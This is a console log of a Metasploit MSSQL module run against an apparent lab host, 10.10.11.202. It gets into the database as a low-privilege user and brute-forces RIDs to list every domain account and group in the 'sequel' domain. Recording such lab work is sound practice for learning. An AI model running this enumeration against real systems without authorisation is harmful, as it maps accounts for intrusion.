 msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > run
[*] Running module against 10.10.11.202
[*] 10.10.11.202:1433 - Attempting to connect to the database server at 10.10.11.202:1433 as PublicUser...
[+] 10.10.11.202:1433 - Connected.
[*] 10.10.11.202:1433 - SQL Server Name: DC
[*] 10.10.11.202:1433 - Domain Name: sequel
[+] 10.10.11.202:1433 - Found the domain sid: 0105000000000005150000009d2c17f321e7f058e9821299
[*] 10.10.11.202:1433 - Brute forcing 10000 RIDs through the SQL Server, be patient...
[*] 10.10.11.202:1433 -  - sequel\Administrator
[*] 10.10.11.202:1433 -  - sequel\Guest
[*] 10.10.11.202:1433 -  - sequel\krbtgt
[*] 10.10.11.202:1433 -  - sequel\Domain Admins
[*] 10.10.11.202:1433 -  - sequel\Domain Users
[*] 10.10.11.202:1433 -  - sequel\Domain Guests
[*] 10.10.11.202:1433 -  - sequel\Domain Computers
[*] 10.10.11.202:1433 -  - sequel\Domain Controllers
[*] 10.10.11.202:1433 -  - sequel\Cert Publishers
[*] 10.10.11.202:1433 -  - sequel\Schema Admins
[*] 10.10.11.202:1433 -  - sequel\Enterprise Admins
[*] 10.10.11.202:1433 -  - sequel\Group Policy Creator Owners
[*] 10.10.11.202:1433 -  - sequel\Read-only Domain Controllers
[*] 10.10.11.202:1433 -  - sequel\Cloneable Domain Controllers
[*] 10.10.11.202:1433 -  - sequel\Protected Users
[*] 10.10.11.202:1433 -  - sequel\Key Admins
[*] 10.10.11.202:1433 -  - sequel\Enterprise Key Admins
[*] 10.10.11.202:1433 -  - sequel\RAS and IAS Servers
[*] 10.10.11.202:1433 -  - sequel\Allowed RODC Password Replication Group
[*] 10.10.11.202:1433 -  - sequel\Denied RODC Password Replication Group
[*] 10.10.11.202:1433 -  - sequel\DC$
[*] 10.10.11.202:1433 -  - sequel\DnsAdmins
[*] 10.10.11.202:1433 -  - sequel\DnsUpdateProxy
[*] 10.10.11.202:1433 -  - sequel\Tom.Henn
[*] 10.10.11.202:1433 -  - sequel\Brandon.Brown
[*] 10.10.11.202:1433 -  - sequel\Ryan.Cooper
[*] 10.10.11.202:1433 -  - sequel\sql_svc
[*] 10.10.11.202:1433 -  - sequel\James.Roberts
[*] 10.10.11.202:1433 -  - sequel\Nicole.Thompson
[*] 10.10.11.202:1433 -  - sequel\SQLServer2005SQLBrowserUser$DC